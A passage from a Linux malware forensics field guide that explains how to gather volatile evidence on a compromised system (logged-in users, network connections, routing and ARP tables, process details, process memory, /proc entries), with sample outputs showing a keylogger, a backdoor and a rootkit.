  - Use a trusted version of who to obtain information about user accounts that are currently logged in and verify that a legitimate user established each session.
  - The output in Figure 1.30 shows the root account logged in at the console/keyboard, and the "eco" account connecting from a remote location.

```
        # /media/cdrom/Linux-IR/who

        root
        tty1
        Feb 20 16:21

        eco
        pts/8
        Feb 20 16:24 (172.16.215.131)
```

FIGURE 1.30-Identifying logged in users with the who command

<sup>&</sup>lt;sup>13</sup> The same information that is entered in the "utmp" file is appended to the "wtmp" database, and entries in the "utmp" are cleared when users log out.

# Investigative Considerations

• The "utmp" file can become corrupt and report erroneous information so, when investigating what appears to be suspicious user activity, some effort should be made to confirm that the account of concern is actually logged into the system.

# Inspect Network Connections and Activity

☑ Network connections and activity on the subject system can reveal vital information about an attacker's connection to the system, including the location of an attacker's remote data collection server and whether the subject system is beaconing to command and control structure, among other things.

▶ In surveying a potentially infected and compromised system, try to obtain the following information about the network activity on the subject system:

- Active network connections
- Address Resolution Protocol (ARP) cache
- Internal routing table

# Investigative Considerations

- In addition to network activity analysis, conduct an in-depth inspection of open ports on the subject system, including correlation of the ports to associated processes. Port inspection analysis is discussed later in this chapter.
- Rootkits can conceal specific ports and active network connections on a live system. Forensic analysis of the memory dump from the subject system can reveal such items that were not visible during the live data collection. Memory forensics is covered in Chapter 2.

# Active Network Connections

▶ A digital investigator should identify current and recent network connections to determine (1) whether an attacker is currently connected to the subject system and (2) if malware on the subject system is causing the system to call out, or "phone home," to the attacker, such as to join a botnet command and control structure.

- Often, malicious code specimens such as bots, worms, and Trojans, have instructions embedded in them to call out to a location on the Internet, whether a domain name, Uniform Resource Locator (URL), IP address, or to connect to another Web resource to join a collection of other compromised and "hjiacked" systems and await further commands from the attacker responsible for the infection.
- Understanding how malware uses or abuses the network is an important part of investigating any malware incident.

- The original vector of attack may have been via the network, and malicious code may periodically connect to command and control hosts for instructions and can manipulate the network configuration of the subject computer. Therefore, it is important to examine recent or ongoing network connections for activity related to malware, and inspect the routing table and ARP cache (discussed later in this chapter) for useful information and signs of manipulation.
- To examine current network connections, a common approach is to use a trusted version of the netstat utility on the subject system. netstat is a utility native to most Linux distributions that displays information pertaining to established and "listening" network socket connections on the subject system.
- For granularity of results, query with the netstat -anp command, which along with displaying the nature of the connections on the subject system, reveals:
  - Whether the session is Transmission Control Protocol (TCP) or User Datagram Protocol (UDP)
  - $\Box$  The status of the connection
  - $\Box$  The address of connected foreign system(s)
  - □ The process ID (PID) number of the process initiating the network connection.
- netstat output provides remote IP addresses that can be used to search logs and other sources for related activities, as well as the process on the subject system that is communicating with the remote host.
- For example, in Figure 1.31, the line in bold shows an established connection to the SSH server from IP address 172.16.215.131. The fact that the

| # /me | <pre># /media/cdrom/Linux-IR/netstat -anp</pre> |          |          |              |          |               |             |                     |
|-------|-------------------------------------------------|----------|----------|--------------|----------|---------------|-------------|---------------------|
|       |                                                 |          |          |              |          |               |             |                     |
| Activ | e Inter                                         | net conn | ections  | (servers and | d establ | ished)        |             |                     |
| Proto | Recv-Ç                                          | Send-Q   | Local Ad | dress        | Foreign  | Address       | State       | PID/Program name    |
| tcp   | 0                                               | 00.      | 0.0.0:32 | 768          | 0.0.0.0  | :*            | LISTEN      | 561/rpc.statd       |
| tcp   | 0                                               | 0 12     | 7.0.0.1: | 32769        | 0.0.0.0  | :*            | LISTEN      | 694/xinetd          |
| tcp   | 0                                               | 0 0.     | 0.0.0:11 | 1            | 0.0.0.0  | :*            | LISTEN      | 542/portmap         |
| tcp   | 0                                               | 0 0.     | 0.0.0:22 |              | 0.0.0.0  | :*            | LISTEN      | 680/sshd            |
| tcp   | 0                                               | 0 12     | 7.0.0.1: | 25           | 0.0.0.0  | :*            | LISTEN      | 717/sendmail: accep |
| tcp   | 0                                               | 0 17     | 2.16.215 | .129:22      | 172.16.  | 215.131:48799 | ESTABLISHED | 1885/sshd           |
| tcp   | 0                                               | 0 17     | 2.16.215 | .129:32775   | 172.16.  | 215.1:7777    | ESTABLISHED | 5822/nc             |
| udp   | 0                                               | 0 0.     | 0.0.0:32 | 768          | 0.0.0.0  | :*            |             | 561/rpc.statd       |
| udp   | 0                                               | 00.      | 0.0.0:68 |              | 0.0.0.0  | :*            |             | 468/dhclient        |
| udp   | 0                                               | 0 0.     | 0.0.0:11 | 1            | 0.0.0.0  | :*            |             | 542/portmap         |
| Activ | e UNIX                                          | domain s | ockets ( | servers and  | establi  | shed)         |             |                     |
| Proto | RefCnt                                          | Flags    | Type     | State        | I-Node   | PID/Program n | name Path   |                     |
| unix  | 10                                              | []       | DGRAM    |              | 1085     | 521/syslogd   | /dev/log    |                     |
| unix  | 2                                               | [ ACC ]  | STREAM   | LISTENING    | 1714     | 775/xfs       | /tmp/.fo    | nt-unix/fs7100      |
| unix  | 2                                               | [ ACC ]  | STREAM   | LISTENING    | 1683     | 737/gpm       | /dev/gpm    | ctl                 |
| unix  | 3                                               | []       | STREAM   | CONNECTED    | 6419     | 1885/sshd     |             |                     |
| unix  | 3                                               | []       | STREAM   | CONNECTED    | 6418     | 1887/sshd     |             |                     |
| unix  | 2                                               | []       | DGRAM    |              | 1727     | 775/xfs       |             |                     |
| unix  | 3                                               | []       | DGRAM    |              | 1681     | 746/crond     |             |                     |
| unix  | 2                                               | []       | DGRAM    |              | 1651     | 727/clientmq  | leue        |                     |
| unix  | 2                                               | []       | DGRAM    |              | 1637     | 717/sendmail  | : accep     |                     |
| unix  | 2                                               | []       | DGRAM    |              | 1572     | 694/xinetd    |             |                     |
| unix  | 2                                               | []       | DGRAM    |              | 1306     | 642/apmd      |             |                     |
| unix  | 2                                               | []       | DGRAM    |              | 1145     | 561/rpc.state | t l         |                     |
| unix  | 14                                              | []       | DGRAM    |              | 1109     | 525/klogd     |             |                     |

FIGURE 1.31-Querying a subject system with netstat using the -anp switches

connection is established as opposed to timed out, indicates that the connection is active.

• Connections can also be listed using the ss command as shown in Figure 1.32.

| # /media/co | drom/Lin | nux-IR/ss |                       |                   |
|-------------|----------|-----------|-----------------------|-------------------|
| State       | Recv-Q   | Send-Q    | Local Address:Port    | Peer Address:Port |
| ESTAB       | 0        | 0         | 192.168.110.140:47298 | 192.168.15.6:ssh  |
| CLOSE-WAIT  | 1        | 0         | 192.168.110.132:49609 | 91.189.94.25:www  |

FIGURE 1.32-Connection list on a Linux system displayed using the ss command

#### Examine Routing Table

Some malware alters the routing table on the subject system to misdirect or disrupt network traffic. In addition, data thieves may create dedicated VPN connections between compromised hosts and a remote server in order to transfer stolen data through an encrypted tunnel that cannot be observed in the clear by network monitoring systems.

- The purpose of altering the routing table can be to undermine security mechanisms on the subject host and on the network, or to monitor network traffic from the subject system by redirecting it to another computer.
- For instance, if the subject system is configured to automatically download security updates from a specific server, altering the routing table to direct such requests to a malicious computer could cause malware to be downloaded and installed.<sup>14</sup>
- Therefore, it is useful to document the routing table using the netstat -nr command as shown in Figure 1.33. This routing table includes several entries associated with an interface named "tun0," which indicates that a VPN connection is active and is directing traffic to the 172.16.13.0 network through a remote VPN server.

<sup>&</sup>lt;sup>14</sup> DNSChanger malware causes an infected computer to use rogue DNS servers by changing the computer's DNS server settings to and replacing the legitimate DNS server entry with rogue DNS servers operated by the attackers. Further, the malware attempts to access network devices (such as a router or gateway) that runs a Dynamic Host Configuration Protocol (DHCP) server, and similarly change the routing table and DNS settings toward the nefarious DNS servers (http://www.pcworld. com/article/258955/dnschanger\_malware\_whats\_next\_.html).

| <pre># /media/cdrom/</pre> | Linux-IR/netstat | -nr             |       |     |        |      |
|----------------------------|------------------|-----------------|-------|-----|--------|------|
| Kernel IP routi            | ng table         |                 |       |     |        |      |
| Destination                | Gateway          | Genmask         | Flags | MSS | Window | irtt |
| Iface                      |                  |                 |       |     |        |      |
| 10.8.0.5                   | 0.0.0.0          | 255.255.255.255 | UH    | 0   | 0 0    | tun0 |
| 10.8.0.0                   | 10.8.0.5         | 255.255.255.0   | UG    | 0   | 0 0    | tun0 |
| 192.168.110.0              | 0.0.0.0          | 255.255.255.0   | U     | 0   | 0 0    | eth0 |
| 172.16.13.0                | 10.8.0.5         | 255.255.255.0   | UG    | 0   | 0 0    | tun0 |
| 0.0.0.0                    | 192.168.110.2    | 0.0.0.0         | UG    | 0   | 0 0    | eth0 |

FIGURE 1.33-Routing table on a Linux system displayed using the netstat -nr command

#### Address Resolution Protocol (ARP) Cache

▶ The ARP cache maintains information about current and recent connections between computers. In some situations, an IP address may not be sufficient to determine which specific physical computer on the network is connected to a compromised system, making it necessary to use hardware addresses such as the Media Access Control (MAC) address that is stored in an ARP table.

• The arp command displays the ARP cache on a Linux system, which provides an list of IP addresses with their associated MAC addresses of systems on the local subnet that the subject system has communicated with recently (Figure 1.34).

| <pre># /media/cdrom/Linux-IR/arp -a</pre> |        |                   |            |  |  |  |
|-------------------------------------------|--------|-------------------|------------|--|--|--|
| Address                                   | HWtype | HWaddress         | Flags Mask |  |  |  |
| 172 16 215 1                              | othom  | 00.00.00.00.01    | G          |  |  |  |
| eth0                                      | ether  | 00:50:56:C0:00:01 | C          |  |  |  |
| 172.16.215.131<br>eth0                    | ether  | 00:0C:29:0D:BE:CB | С          |  |  |  |

FIGURE 1.34-ARP cache on a Linux system displayed using the arp -a command

• Some malware alters or "poisons" these IP-MAC address relationships in the ARP cache, to redirect all network traffic to another computer on the local network that captures the traffic. Cain and Abel,<sup>15</sup> Ettercap,<sup>16</sup> and DSniff's Arpspoof<sup>17</sup> implement this technique, which is used on switched networks that do not permit promiscuous mode sniffing.

<sup>&</sup>lt;sup>15</sup> For more information about Cain and Abel, go to http://www.oxid.it/cain.html.

<sup>&</sup>lt;sup>16</sup> For more information about Ettercap, go to http://ettercap.sourceforge.net/.

<sup>&</sup>lt;sup>17</sup> For more information about DSniff, go to http://monkey.org/~dugsong/dsniff/faq.html.

# **Collecting Process Information**

☑ Collecting information relating to processes running on a subject system is essential in malicious code live response forensics. Once executed, malware specimens—like worms, viruses, bots, key loggers, and Trojans—often manifest on the subject system as a process.

▶ During live response, collect certain information pertaining to each running process to gain *process context*, or a full perspective about the process and how it relates to the system state and to other artifacts collected from the system. To gain the broadest perspective, a number of tools gather valuable details relating to processes running on a subject system. While this chapter covers some of these tools, refer to the Tool Box Appendix and on the companion web site, http://www.malwarefieldguide.com/LinuxChapter1.html, for additional tool options.

▶ Distinguishing between malware and legitimate processes on a Linux system involves a methodical review of running processes. In some cases, malicious processes will exhibit characteristics that immediately raise a red flag, such as established network connections with an Internet Relay Chat (IRC) server, or the executable stored in a hidden directory. More subtle clues that a process is malicious include files that it has open, a process running as root that was launched from a user account that is not authorized to have root access, and the amount of system resources it is consuming.

- Start by collecting basic process information, such as the process name and PID, with subsequent queries to obtain the following details:
  - Process name and PID
  - Temporal context
  - □ Memory usage
  - □ Process to executable program mapping
  - Process to user mapping
  - □ Child processes
  - □ Invoked libraries and dependencies
  - Command-line arguments used to invoke the process
  - Memory contents of the process
  - □ Relational context to system state and artifacts.

#### Process Name and PID

▶ The first step in gaining process context is identifying the running processes, typically by name and associated PID.

- To collect a simple list of running processes and assigned PIDs from a subject system, use the ps -e command.
- Ps is a multifunctional process viewer utility native to most Linux distributions. The flexibility and command options provided by ps can collect a broad or granular scope of process data.

# Temporal Context

► To gain historical context about the process, determine the period of time the process has been running.

- Obtain process activity times by using the ps -ef or the ps aux commands.
- These commands display, among other details:
  - □ The names of running processes
  - Associated PIDs
  - $\square$  The amount of time each process has been running on a system.

# Memory Usage

► Examine the amount of system resources that processes are consuming. Often, worms, bots, and other network-centric malware specimens are "active" and can be noticeably resource consuming, particularly on a system with less than 2 gigabytes of RAM.

• The top command shows which processes are using the most system resources. As the top command constantly updates and displays systems status in real time (the standard output of which is binary if simply piped to file), capturing the contents to a text file for meaningful analysis can be a challenge. To accomplish this, use top with the -n 1 -b flags, as shown in Figure 1.35.

```
# /media/cdrom/Linux-IR/top -n 1 -b > /media/IR/processes/top-
out.txt
# /media/cdrom/Linux-IR/cat /media/IR/processes/top-out.txt
 top - 17:53:27 up 28 min, 2 users, load average: 1.61, 1.26, 1.21
 Tasks: 152 total, 1 running, 151 sleeping, 0 stopped, 0 zombie
 Cpu(s): 9.3%us, 6.5%sy, 0.0%ni, 80.8%id, 2.8%wa, 0.0%hi, 0.6%si, 0.0%st
 Mem: 1025712k total, 600280k used, 425432k free, 43016k buffers
 Swap: 916476k total,
                          0k used, 916476k free, 295672k cached
              PR NI VIRT RES SHR S %CPU %MEM
   PID USER
                                             TIME+ COMMAND
              20 0 173m 70m 17m S 22.6 7.1 0:34.04 dez
  2468 jeff
  2448 jeff
             20 0 338m 82m 27m S 3.8 8.2 0:38.52 firefox-bin
             20 0 56520 25m 8584 S 1.9 2.5 0:58.30 Xorg
  1113 root
    1 root
              20 0 2884 1712 1224 S 0.0 0.2 0:01.45 init
              20 0 0 0 0 S 0.0 0.0 0:00.00 kthreadd
    2 root
              20 0 0 0 0 S 0.0 0.0 0:00.04 ksoftirgd/0
     3 root
              RT 0 0 0 0 S 0.0 0.0 0:00.00 migration/0
     4 root
     5 root RT 0 0 0 0 S 0.0 0.0 0:00.00 watchdog/0
 <excerpted for brevity>
```

FIGURE 1.35-Processes ordered based on resource consumption using the top command

• To get additional output identifying running processes, associated PIDs, and the respective memory usage and CPU consumption of the processes, use the ps aux command.

• The pidstat utility can be used to obtain detailed system usage information for running processes. For instance, Figure 1.36 shows the CPU utilization for each running process at a given moment in time. In this example, a keylogger (logkeys), ssh and openvpn processes are relatively active on the system. A backdoor named iripd is not active at this moment, demonstrating that the lack of system usage a particular moment does not necessarily mean that a process does not deserve further inspection.

| # | /media/cd                                                                                                    | rom/Linu | x-IR/pid | stat   |        |        |      |     |         |
|---|----------------------------------------------------------------------------------------------------|----------|----------|--------|--------|--------|------|-----|---------|
|   | 05:33:29                                                                                                    | PM       | PID      | %usr % | system | %guest | %CPU | CPU | Command |
|   | <excerpte< th=""><th>ed for b</th><th>revity&gt;</th><th></th><th></th><th></th><th></th><th></th><th></th></excerpte<> | ed for b | revity>  |        |        |        |      |     |         |
|   | 05:32:37                                                                                                    | PM       | 5316     | 0.00   | 1.02   | 0.00   | 1.02 | 0   | openvpn |
|   | 05:32:37                                                                                                    | PM       | 6282     | 0.00   | 0.00   | 0.00   | 0.00 | 0   | iripd   |
|   | 05:32:37                                                                                                    | PM       | 6290     | 0.04   | 0.17   | 0.00   | 0.21 | 0   | logkeys |
|   | 05:32:37                                                                                                    | PM       | 6334     | 0.00   | 0.05   | 0.00   | 0.05 | 0   | scp     |
|   | 05:32:37                                                                                                    | PM       | 6335     | 0.07   | 1.17   | 0.00   | 1.24 | 0   | ssh     |
|   | 05:32:37                                                                                                    | PM       | 6350     | 0.00   | 0.00   | 0.00   | 0.00 | 0   | pidstat |
|   |                                                                                                    |          |          |        |        |        |      |     |         |

- The pidstat utility has options to report page faults (-r), stack utilization (-s), and I/O statistics (-d) including the number of bytes written and read per second by a process. This information may be helpful in identifying processes that are logging keystrokes or transferring large amounts of data to/from the compromised system.
- To gather resource consumption details for a specific target process, use the -p <target pid> command option.

# *Process to Executable Program Mapping: Full System Path to Executable File*

▶ Determine where the executable images associated with the respective processes reside on the system. This effort will reveal whether an unknown or suspicious program spawned the process, or if the associated program is embedded in an anomalous location on the system, necessitating a deeper investigation of the program.

- Once a target process has been identified, the location of the associated executable program can be uncovered using the whereis and which commands.
- The whereis command locates the source/binary and manuals sections for target programs; to query simply for the binary file, use the -b switch. Similarly, the which command shows the full system path of the queried program (or links) in the current environment; no command-line switches are needed. The "which -a" command displays all matching executables in PATH, not just the first.
- For example, suppose that during a digital investigator's initial analysis of running processes on a subject system, a rogue process named logkeys

(a GNU/Linux keylogging program)<sup>18</sup> was discovered. Using trusted versions of the whereis and which utilities reveal the system path to the associated suspect executable, as shown in Figure 1.37.

```
# /media/cdrom/Linux-IR/whereis -b logkeys
logkeys: /usr/local/bin/logkeys
# /media/cdrom/Linux-IR/which -a logkeys
/usr/local/bin/logkeys
```

FIGURE 1.37-Locating a suspect binary using the whereis and which commands

# Investigative Considerations

- As the whereis and which commands are not contingent upon an actively executed program, they are also useful for locating the system path of a suspect executable even after a target process ceases running, or has been killed inadvertently—or even intentionally by an attacker in an effort to thwart detection and investigation.
- Be aware that the which command only searches in locations in the PATH environment variable. So, the PATH environment variable could be modified by an attacker to omit certain directories from a search using the which command.
- An alternative approach to identifying the system path to the executable associated with a target process is examining the contents of the /proc file system for the respective PID, in /proc/<PID>/cwd (the "cwd" symbolic link points to the currently working directory of the target process) and /proc/<PID>/exe (the "exe" symbolic link refers to the full path executable file). Gathering volatile data from /proc will be discussed in greater detail later in this chapter.

# Process to User Mapping

▶ During the course of identifying the executable program that initiated a process, determine the owner of the process to gain user and security context relating to the process. Anomalous system users or escalated user privileges associated with running processes are often indicative of a rogue process.

• Using ps with the aux switch, identify the program name, PID, memory usage, program status, command-line parameters, and associated username of running processes.

<sup>&</sup>lt;sup>18</sup> http://code.google.com/p/logkeys/.

### Investigative Considerations

- Gain granular context regarding a specific target user—both real and effective ID—by querying for all processes associated with the username by using the following command: ps -U <username> -u <username> u
- Similarly, as root access and privileges provide an attacker with the greatest ability to leverage the subject system, be certain to query for processes being run as the root user: ps -U root -u root u
- An alternative command string to gather deeper context regarding the owner of a suspect process is:

ps -eo pid,user,group,args,etime,lstart |grep `<suspect pid>'

# Child Processes

▶ Often upon execution, malware spawns additional processes, or *child processes*. Upon identifying a potentially hostile process during live response, analyze the running processes in such a way as to identify the hierarchy of potential parent and child processes.

• Query the subject system with the ps and/or pstree utility to obtain a structured and hierarchical "tree" view of processes. Like, ps, pstree is a utility native to most Linux distributions, and provides the digital investigator with a robust textual-graphic process tree. The table below provides command options to achieve varying levels of process tree details.

| Tool   | Command                  | Details                                                                                                    |
|--------|--------------------------|----------------------------------------------------------------------------------------------------|
| ps     | ps -ejH                  | Displays the PID, Process Group ID (PGID), Session<br>ID (SID), Controlling terminal (TTY), time the<br>respective processes has been running (TIME), and<br>associated command-line parameters (CMD).                                |
|        | ps axjf                  | Displays the PPID (parent process ID), PID, PGID,<br>SID, TTY, process group ID associated with the<br>controlling TTY process group (TPGID), process state<br>(STAT), User ID (UID), TIME, and command-line<br>parameters (COMMAND). |
|        | ps auxforest             | Displays the User ID (USER), PID, CPU Usage (%CPU),<br>Memory Usage (%MEM), Virtual Set Size (VSZ), Resi-<br>dent Set Size (RSS), TTY, Process State (STAT), Process<br>start time/date (START), TIME, and COMMAND.                   |
| pstree | pstree -a                | Displays command-line arguments.                                                                                                    |
|        | pstree -al<br>pstree -ah | Displays command-line arguments using long lines<br>(nontruncated).<br>Displays command-line arguments and highlights<br>each current process and its ancestors.                                                                      |

# Investigative Consideration

• An alternative approach to identifying the command-line parameters associated with a target process is examining the contents of the /proc file system for the respective PID, in /proc/<PID>/cmdline. Gathering volatile data from /proc will be discussed in greater detail later in this chapter.

# Invoked Libraries: Dependencies Loaded by Running Processes

▶ Dynamically linked executable programs are dependent upon shared libraries to successfully run. In Linux programs, these dependencies are most often shared object libraries that are imported from the host operating system during execution. Identifying and understanding the libraries invoked by a suspicious process can potentially define the nature and purpose of the process.

• A great utility for viewing the libraries loaded by a running process is pmap (native to most Linux distributions), which not only identifies the modules invoked by a process, but reveals the memory offset in which the respective libraries have been loaded. For example, as shown in Figure 1.38, pmap identifies the libraries invoked by logkeys, a keylogger surreptitiously executing on a subject system.

# Command-Line Parameters

▶ While inspecting running processes on a system, determine the commandline instructions, if any, that were issued to initiate the running processes. Identifying command-line parameters is particularly useful if a rogue process already has been identified, or if further information about how the program operates is sought.

- The command-line arguments associated with target processes can be collected by querying a subject system with a number of different commands, including ps -eafww and ps auxww.
- The www switch ensures unlimited width in output so that the long commandline arguments are captured.

# Preserving Process Memory on a Live Linux System

### $\square$ After locating and documenting the potentially hostile executable programs, capture the individual process memory contents of the specific processes for later analysis.

▶ In addition to acquiring a full memory image of a subject Linux system, gather the contents of process memory associated with suspicious processes, as this will greatly decrease the amount of data that needs to be parsed. Further, the investigator may be able to implement additional tools to examine process

| #/media/cdrom/ | Linux | -IR/pm | ap -d 7840                              |           |                     |
|----------------|-------|--------|-----------------------------------------|-----------|---------------------|
| 7840: log]     | keys  | -s -u  |                                         |           |                     |
| Address Ki     | oytes | Mode   | Offset                                  | Device    | Mapping             |
| 00110000       | 892   | r-x    | 000000000000000000000000000000000000000 | 008:00001 | libstdc++.so.6.0.14 |
| 001ef000       | 16    | r      | 00000000000de000                        | 008:00001 | libstdc++.so.6.0.14 |
| 001f3000       | 4     | rw     | 00000000000e2000                        | 008:00001 | libstdc++.so.6.0.14 |
| 001£4000       | 28    | rw     | 000000000000000000000000000000000000000 | 000:00000 | [ anon ]            |
| 00221000       | 144   | r-x    | 000000000000000000                      | 008:00001 | libm-2.12.1.so      |
| 00245000       | 4     | r      | 000000000023000                         | 008:00001 | libm-2.12.1.so      |
| 00246000       | 4     | rw     | 000000000024000                         | 008:00001 | libm-2.12.1.so      |
| 0090£000       | 112   | r-x    | 000000000000000000000000000000000000000 | 008:00001 | ld-2.12.1.so        |
| 0092b000       | 4     | r      | 00000000001b000                         | 008:00001 | ld-2.12.1.so        |
| 0092c000       | 4     | rw     | 00000000001c000                         | 008:00001 | ld-2.12.1.so        |
| 00a45000       | 4     | r-x    | 000000000000000000000000000000000000000 | 000:00000 | [ anon ]            |
| 00b37000       | 104   | r-x    | 000000000000000000000000000000000000000 | 008:00001 | libgcc_s.so.1       |
| 00b51000       | 4     | r      | 000000000019000                         | 008:00001 | libgcc_s.so.1       |
| 00b52000       | 4     | rw     | 000000000001a000                        | 008:00001 | libgcc_s.so.1       |
| 00b9e000       | 1372  | r-x    | 00000000000000000                       | 008:00001 | libc-2.12.1.so      |
| 00cf5000       | 4     |        | 000000000157000                         | 008:00001 | libc-2.12.1.so      |
| 00cf6000       | 8     | r      | 000000000157000                         | 008:00001 | libc-2.12.1.so      |
| 00cf8000       | 4     | rw     | 000000000159000                         | 008:00001 | libc-2.12.1.so      |
| 00cf9000       | 12    | rw     | 00000000000000000                       | 000:00000 | [ anon ]            |
| 08048000       | 44    | r-x    | 000000000000000000000000000000000000000 | 008:00001 | logkeys             |
| 08053000       | 4     | r      | 000000000000a000                        | 008:00001 | logkeys             |
| 08054000       | 4     | rw     | 000000000000b000                        | 008:00001 | logkeys             |
| 08055000       | 980   | rw     | 000000000000000000000000000000000000000 | 000:00000 | [ anon ]            |
| 095a3000       | 132   | rw     | 000000000000000000000000000000000000000 | 000:00000 | [ anon ]            |
| b7642000       | 2048  | r      | 000000000000000000000000000000000000000 | 008:00001 | locale-archive      |
| b7842000       | 12    | rw     | 000000000000000000000000000000000000000 | 000:00000 | [ anon ]            |
| b7849000       | 28    | rs-    | 000000000000000000000000000000000000000 | 008:00001 | gconv-modules.cache |
| b7850000       | 4     | rw     | 000000000000000000000000000000000000000 | 000:00000 | [ anon ]            |
| b7851000       | 4     | r      | 00000000002a1000                        | 008:00001 | locale-archive      |
| b7852000       | 8     | rw     | 000000000000000000000000000000000000000 | 000:00000 | [ anon ]            |
| bfac2000       | 132   | rw     | 000000000000000000000000000000000000000 | 000:00000 | [ stack ]           |
| mapped: 6128K  | Wr    | iteabl | e/private: 1332K                        | shared:   | 28K                 |

FIGURE 1.38-Libraries loaded by a running process displayed using the pmap command

memory, such as strings, that may not be practical for full memory contents analysis.

- Generally, process memory should be collected only after a full physical memory dump is completed. Many of the tools used to assess the status of running processes, and in turn, dump the process memory of a suspect processes, will impact the physical memory.
- The memory contents of an individual running process in Linux can be captured without interrupting the process using a number of different utilities, which are examined in greater detail in Chapters 2 and 6.

• In this chapter, focus will be on pcat, a commonly used incident response utility available in The Coroner's Toolkit (TCT).<sup>19</sup> pcat provides the digital investigator with the following acquisition options (Figure 1.39).

```
# pcat [-H (keep holes)] [-m mapfile] [-v] process_id
```

FIGURE 1.39-Command-line usage for the pcat command for acquiring memory of a single process (specified by PID)

• Figure 1.40 demonstrates the usage of a trusted version of pcat against a subject system compromised by T0rnkit in an effort to capture information about the backdoor SSH server spawned by the malware.

```
# /media/cdrom/Linux-IR/pcat -v 165 >
/media/evidence/xntps.pcat
map entry: 0x8048000 0x8076000
map entry: 0x8076000 0x8079000
map entry: 0x8079000 0x8082000
map entry: 0x40000000 0x40016000
map entry: 0x40016000 0x40017000
map entry: 0x40017000 0x40018000
map entry: 0x4001c000 0x4002f000
map entry: 0x4002f000 0x40031000
map entry: 0x40031000 0x40033000
map entry: 0x40033000 0x40038000
map entry: 0x40038000 0x40039000
map entry: 0x40039000 0x40060000
map entry: 0x40060000 0x40062000
map entry: 0x40062000 0x40063000
map entry: 0x40063000 0x4017e000
map entry: 0x4017e000 0x40184000
map entry: 0x40184000 0x40188000
map entry: 0xbfffc000 0xc0000000
read seek to 0x8048000
read seek to 0x8049000
<cut for brevity>
read seek to 0xbfffd000
read seek to 0xbfffe000
read seek to 0xbfff000
cleanup
/media/cdrom/Linux-IR/pcat
: pre detach signal = 0
/media/cdrom/Linux-IR/pcat
: post_detach_signal = 0
```

FIGURE 1.40-Memory contents of a specific process being acquired using the pcat command

<sup>&</sup>lt;sup>19</sup> For more information about the Coroner's Toolkit, go to http://www.porcupine.org/forensics/tct. html.

• As pcat is preserving process memory, it displays the location of each memory region that is being copied, showing gaps between noncontiguous regions. By default, pcat does not preserve these gaps in the captured process memory, and simply combines all of the regions into a file as if they were contiguous.

### Investigative Consideration

- Collection of process memory during incident response can be automated using the grave-robber utility<sup>20</sup> in the TCT.
- In particular, grave-robber automates the preservation of volatile data and can be configured to gather various files, taking message digests of all saved data to document their integrity. However, an independent drive or computer containing TCT must be mounted from the compromised system.
- This tool can be instructed to collect memory of all running processes using pcat with the following command (Figure 1.41).

# /media/cdrom/Linux-IR/grave-robber -p -d /mnt/evidence

FIGURE 1.41-Contents of all running processes being acquired using the grave-robber utility

- Adding the -P option to the above command also preserves the output of ps and lsof to capture additional information about running processes, and makes copies of the associated executables.
- Keep in mind that pcat, like any tool run on a live system, can be hindered by other processes and undermined by malicious code, as demonstrated by Mariusz Burdach in his 2005 white paper, *Digital Forensics of the Physical Memory*.<sup>21</sup>

# Examine Running Processes in Relational Context to System State and Artifacts

# $\square$ Process activity should be examined within the totality of the live system digital crime scene

▶ To gain a holistic perspective about a suspicious process(es), be sure to examine how it relates to the entire system state and other artifacts collected from the system.

• Other volatile data artifacts such as open files and network sockets will likely provide a clearer picture about the nature and purpose of the process.

<sup>&</sup>lt;sup>20</sup> For more information about grave-robber, go to http://manpages.ubuntu.com/manpages/natty/ man1/grave-robber.1.html.

<sup>&</sup>lt;sup>21</sup> http://forensic.seccure.net/pdf/mburdach\_digital\_forensics\_of\_physical\_memory.pdf

- Network artifacts may reveal information such as attacker reconnaissance, vector of attack, and payload trajectory prior to the execution of the process.
- Digital impression and trace evidence left on the hard drive as a result of process execution or the attack sequence of events prior to execution may provide insight into reconstructing the digital crime scene.<sup>22</sup>

# Volatile Data in /proc Directory

# $\square$ Gather volatile data from the /proc directory to corroborate existing evidence and uncover additional evidence.

▶ Linux systems, and other modern versions of UNIX, have a "/proc" directory that contains a virtual file system with files that represent the current state of the kernel, including information about each active process, such as the command-line arguments and memory contents.

- The /proc directory is hierarchical and contains enumerated subdirectories that correspond with each running process on the system.
- There are a number of entries of interest within this directory that can be examined for additional clues about our suspicious process:
  - □ The "/proc/<PID>/cmdline" entry contains the complete commandline parameters used to invoke the process.
  - □ The "/proc/<PID>/cwd" is a symbolic link to the current working directory to a running process.
  - □ The "/proc/<PID>/environ" contains the system environment for the process.
  - □ The "/proc/<piD>/exe" file is a symbolic link to the executable file that is associated with the process. This is of particular interest to the digital investigator, because the executable image can be copied for later analysis.
- These and some of the more applicable entries in the scope of analyzing a malicious process include those shown in Figure 1.42.
- To elucidate how artifacts of interest manifest in the /proc directory, Figure 1.43 displays the /proc entries on a subject system compromised with the Adore rootkit,<sup>23</sup> manifesting as a hidden process named "swapd" in an anomalous system location, /dev/tyyec.

<sup>&</sup>lt;sup>22</sup> Digital criminalistics, including impression evidence, trace evidence, and trajectory are discussed in greater detail in Chapter 6.

<sup>&</sup>lt;sup>23</sup> For more information about Adore rootkit, got to http://packetstormsecurity.org/files/32843/ adore-ng-0.41.tgz.html.



FIGURE 1.42-Items of interest in the /proc/<pid> subdirectories

| # /media/cdr               | om/1      | Linux-    | IR/ls -alt / | proc/ | 5723       |       |           |
|----------------------------|-----------|-----------|--------------|-------|------------|-------|-----------|
| total O                    |           |           |              |       |            |       |           |
| dr-xr-xr-x                 | 3         | root      | root         | 0     | 2008-02-20 | 18:06 |           |
| -rrr                       | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | cmdline   |
| lrwxrwxrwx<br>/dev/tyyec   | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | cwd ->    |
| -r                         | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | environ   |
